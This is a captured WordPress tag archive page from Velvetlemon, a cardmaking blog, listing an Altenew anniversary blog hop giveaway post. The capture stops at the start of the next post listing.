

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thevelvetlemon.com/tag/giveaway/
body_size: 12129
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
	<link rel="pingback" href="https://thevelvetlemon.com/xmlrpc.php" />
    <meta name="theme-color" content="#d0b48b" />

    <title>giveaway &#8211; Velvetlemon</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//oss.maxcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Velvetlemon &raquo; Feed" href="https://thevelvetlemon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Velvetlemon &raquo; Comments Feed" href="https://thevelvetlemon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Velvetlemon &raquo; giveaway Tag Feed" href="https://thevelvetlemon.com/tag/giveaway/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.27.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thevelvetlemon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thevelvetlemon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thevelvetlemon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans' type='text/css' media='all' />
<link rel='stylesheet' id='notumn-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%7CMontserrat%7CCrimson+Text%3A400%2C400italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/css/bootstrap.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/css/owl.carousel.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/css/owl.theme.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-transitions-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/css/lightgallery.min.css?ver=1.2.19' type='text/css' media='all' />
<link rel='stylesheet' id='light-gallery-transitions-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/css/lg-transitions.min.css?ver=1.2.19' type='text/css' media='all' />
<link rel='stylesheet' id='notumn-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='notumn-inline-css' type='text/css'>
body{font-family:'Open Sans', sans-serif;}.font-1{font-family:'Open Sans', sans-serif;}.font-2{font-family:'Montserrat', sans-serif;}.font-3{font-family:'Crimson Text', serif;}
		.lg-backdrop {  background-color: rgba(0,0,0,0.7);  }

		body .header-logo img {
			width: 280px;		}

		body .header-logo {
			padding: 20px 0 10px;		}

		@media only screen and (max-width: 479px){
			.header-logo img {
				width: 240px !important;			}
		}


		body .footer .footer-logo img {
			width: 280px;		}

		@media only screen and (max-width: 479px){
			.footer .footer-logo img {
				width: 250px !important;			}
		}

		@media only screen and (max-width: 320px) {
			.footer .footer-logo img {
				width: 190px !important;			}
		}

    
    
    
		
.pum-theme-198, .pum-theme-default-theme {
background-color: rgba( 0, 0, 0, 0.5 ) !important;
}


.aps-group-horizontal {
    text-align: center;
}
form.wpcf7-form input, form.wpcf7-form textarea {
    width: 100% !important;
}

.single-post section#notumn_about_widget-5 {
display:none;
}
section#text-4 , section#text-5  {
    border: 1px solid lightgray;
    padding: 20px;
    text-align: center;
}
form#mc4wp-form-1 {
    border: 0px;
}
section#text-3, section#text-2 {
    text-align: center;
}
#post-15 .ratio-wrap-center {
    text-align: center;
}

.profile-img.img-background.img-circle {
    background-size: cover;
}

.pum-content.popmake-content 
   form#mc4wp-form-3 {
    border: 0px !important;
}


.pum-content.popmake-content {
    border: 1px solid;
    padding: 30px;
}

.pw-wrap.pw-widget.pw-profile-widget .PIN_1537595746373_embed_grid {
    width: 320px !important;
}
</style>
<link rel='stylesheet' id='notumn-responsive-styles-css' href='https://thevelvetlemon.com/wp-content/themes/notumn/css/notumn-responsive-styles.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='notumn-child-css' href='https://thevelvetlemon.com/wp-content/themes/notumn-child/style.css?ver=1.0.8' type='text/css' media='all' />
<script type="text/javascript" src="https://thevelvetlemon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thevelvetlemon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="//oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js?ver=6.8.3" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="//oss.maxcdn.com/respond/1.4.2/respond.min.js?ver=6.8.3" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://thevelvetlemon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thevelvetlemon.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thevelvetlemon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body class="archive tag tag-giveaway tag-47 wp-theme-notumn wp-child-theme-notumn-child lite-theme">


	<div class="page-loader">

				<div class="loader spinner">Loading...</div>
		
	</div><!-- .page-loader -->


<!-- Page Wrap -->
<div class="page-wrap" id="top">

	<!-- Navigation -->
	<div class="js-height-child" style="min-height: 52px;">
		<nav class="main-nav font-2">
			<div class="container relative">

				<div class="mobile-nav">
					<i class="fa fa-bars"></i>
				</div>

				<ul id="menu-menu-1" class="left-nav clearlist"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://thevelvetlemon.com/about/">About</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://thevelvetlemon.com/affiliate/">Affiliates</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://thevelvetlemon.com/contact/">Contact</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://thevelvetlemon.com/design-team/">Design Teams</a></li>
</ul>
				<ul class="right-nav clearlist">
					
					<li><a href="https://www.facebook.com/norine.borys" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://twitter.com/nborys" title="Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a href="https://www.instagram.com/norinehope/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a></li>
<li><a href="https://www.pinterest.com/scrappergrl/" title="Pinterest" target="_blank"><i class="fa fa-pinterest"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCYjs3YC3VP6LWFRyM29pjvw?view_as=subscriber" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a></li>
					
					<li><a href="javascript:void(0)" class="search-nav">&nbsp;&nbsp;<label for="search"><i class="fa fa-search"></i></label></a></li>
				</ul><!-- .right-nav -->

				<div class="search-container">
						<form class="search-form form" action="https://thevelvetlemon.com/" method="get">
		<input id="search" type="text" name="s" placeholder="Type &amp; Hit enter..." required>
		<input type="submit" value="">
		<div class="close-search">
			<i class="fa fa-close"></i>
		</div>
	</form>
				</div><!-- .search-contaiener-->
			</div><!-- .contaiener -->
		</nav><!-- .main-nav -->
	</div>
	<!-- End Navigation -->

	<!-- Header Logo -->
		<section class="header-logo ">
		<div class="container relative">
			<a href="https://thevelvetlemon.com/">
				<img
					src="http://thevelvetlemon.com/wp-content/uploads/2018/06/Nora-Logo.png"
					alt="Velvetlemon"
					width="280"></a>
		</div>
	</section><!-- End Header Logo -->
		<div class="container container-lg">

		<div class="row">

						<div class="col-md-12">
			
			<div class="archive-box font-2">

				
					<div class="sub-heading">Browsing Tag</div>
					<h1 class="heading">giveaway</h1>

				
				</div>
			</div><!-- .column -->
		</div><!-- .row -->

		<div class="row">

				<div class="col-md-8 posts-column">
		
		<div class="posts-container relative">

			
									<article id="post-1974" class="post-list post-list-item clearfix post-1974 post type-post status-publish format-standard has-post-thumbnail hentry category-altenew tag-altenew-anniversary tag-anniversary-blog-hop tag-garden-picks-3d-dies tag-giveaway tag-prizes tag-vintage-roses-add-on">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
					<a href="https://thevelvetlemon.com/altenew-5th-anniversary-blog-hop-day-2-giveaway/"><div class="ratio-wrap"><div class="ratio-box" style="padding-bottom: 66.666666666667% !important;"><img class="wp-image-1975 lazyload" alt="" decoding="async" fetchpriority="high" data-src="https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-345x230.jpg" data-srcset="https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-345x230.jpg 345w, https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-690x460.jpg 690w, https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-670x447.jpg 670w, https://thevelvetlemon.com/wp-content/uploads/2019/04/Altenew-GardenPicks-VintageRoses-NorineB-day2-2-100x66.jpg 100w" sizes="(max-width: 675px) 100vw, 345px"></img></div></div></a>
				</div>
			</div><!-- .entry-image -->
		
	<header class="entry-header font-2">
		<div class="entry-category"><ul class="post-categories">
	<li><a href="https://thevelvetlemon.com/category/altenew/" rel="category tag">Altenew</a></li></ul></div>
		<h2 class="entry-title"><a href="https://thevelvetlemon.com/altenew-5th-anniversary-blog-hop-day-2-giveaway/">Altenew 5th Anniversary Blog Hop Day 2 + Giveaway</a></h2>
		<div class="entry-meta">
						<span class="entry-date published"><i class="fa fa-clock-o"></i> April 3, 2019			</span>
            <span class="date updated hidden">April 4, 2019</span>
            <span class="entry-author-name vcard author post-author hidden fn"><span class="fn"></span></span>
			<span class="entry-comments">
									<a href="https://thevelvetlemon.com/altenew-5th-anniversary-blog-hop-day-2-giveaway/#comments"><i class="fa fa-comments"></i> 260 Comments</a>
							</span>
		</div>
	</header><!-- .entry-header -->

	<div class="entry-content media-body">
		<p>Happy 5th Anniversary to Altenew! I&#8217;m excited to be joining the celebration today, Day 2 of the 4 day Altenew Anniversary Blog <span><a class="read-more" href="https://thevelvetlemon.com/altenew-5th-anniversary-blog-hop-day-2-giveaway/">Read More</a></span></p>
	</div><!-- .entry-content -->

	<div class="entry-likes font-2"></div>
</article>
									<article id="post-1671" class="post-list post-list-item clearfix post-1671 post type-post status-publish format-standard has-post-thumbnail hentry category-altenew category-cardmaking tag-altenew tag-altenew-baf-dahlia tag-altenew-blog-hop tag-altenew-build-a-flower tag-artist-markers tag-dahlia tag-floral-cards tag-giveaway tag-watercolor-brush-markers">

	
					<div class="entry-image standard">
				<div class="holder-ratio-wrap ratio-fit">
